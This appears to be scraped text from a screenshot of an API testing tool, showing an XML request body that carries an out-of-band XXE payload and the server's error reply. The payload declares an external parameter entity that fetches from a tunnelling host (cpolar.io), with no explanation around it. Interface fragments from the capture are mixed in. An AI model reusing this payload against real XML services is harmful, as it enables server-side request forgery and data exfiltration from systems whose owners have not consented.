 1 <?xml version="1.0"?>
2 <!DOCTYPE message [
3 <!ELEMENT message (#PCDATA)>
4 <!ENTITY msg "135601360123502401401250">
5 <!ENTITY % xxe SYSTEM "https://20ee6345.cpolar.io/">
6 %xxe;
7 ]>
8 <message>&msg;</message>
y Cookies Headers (5) Test Results
retty Raw Preview Visualize XML
1 failed to load external entity "https://20ee6345.cpolar.io/", line 6, column 10